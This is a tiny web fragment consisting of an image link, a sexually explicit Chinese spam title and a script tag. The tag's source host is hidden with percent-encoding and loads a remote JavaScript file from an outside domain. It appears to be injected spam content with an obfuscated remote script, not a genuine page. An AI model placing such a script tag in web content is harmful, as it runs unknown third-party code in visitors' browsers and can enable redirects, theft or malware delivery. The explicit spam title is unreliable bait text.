 #温柔小糖_可爱女神第一视角特写极品粉美鲍鱼<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>